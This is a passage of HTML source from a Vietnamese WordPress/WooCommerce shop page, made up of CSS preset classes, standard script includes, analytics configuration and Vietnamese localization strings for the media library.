!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"306f282d14"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"bfbaa569a9","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\nClick v\u00e0o 'H\u1ee7y b\u1ecf' \u0111\u1ec3 d\u1eebng l\u1ea1i, ho\u1eb7c 'OK' \u0111\u1ec3 xo\u00e1.","warnBulkDelete":"B\u1ea1n s\u1eafp x\u00f3a v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y kh\u1ecfi trang web c\u1ee7a b\u1ea1n.\nH\u00e0nh \u0111\u1ed9ng n\u00e0y kh\u00f4ng th\u1ec3 ho\u00e0n t\u00e1c.\n 'H\u1ee7y' \u0111\u1ec3 d\u1eebng, 'OK' \u0111\u1ec3 x\u00f3a.","warnBulkTrash":"B\u1ea1n chu\u1ea9n b\u1ecb x\u00f3a c\u00e1c m\u1ee5c n\u00e0y.\n'Cancel' \u0111\u1ec3 d\u1eebng l\u1ea1i, 'OK' \u0111\u1ec3 x\u00f3a.","bulkSelect":"Ch\u1ecdn nhi\u1ec1u","trashSelected":"B\u1ecf v\u00e0o th\u00f9ng r\u00e1c","restoreSelected":"Kh\u00f4i ph\u1ee5c t\u1eeb Th\u00f9ng r\u00e1c","deletePermanently":"X\u00f3a v\u0129nh vi\u1ec5n","errorDeleting":"\u0110\u00e3 x\u1ea3y ra l\u1ed7i khi x\u00f3a file \u0111\u00ednh k\u00e8m","apply":"\u00c1p d\u1ee5ng","filterByDate":"L\u1ecdc theo ng\u00e0y","filterByType":"L\u1ecdc theo lo\u1ea1i","searchLabel":"T\u00ecm t\u1ec7p media","searchMediaLabel":"T\u00ecm t\u1ec7p media","searchMediaPlaceholder":"T\u00ecm c\u00e1c m\u1ee5c media...","mediaFound":"S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y: %d","noMedia":"Kh\u00f4ng t\u00ecm th\u1ea5y t\u1ec7p media n\u00e0o.","noMediaTryNewSearch":"Kh\u00f4ng c\u00f3 media n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y. H\u00e3y th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c.","attachmentDetails":"Chi ti\u1ebft t\u1ec7p \u0111\u00ednh k\u00e8m","insertFromUrlTitle":"Ch\u00e8n t\u1eeb URL","setFeaturedImageTitle":"\u1ea2nh \u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i 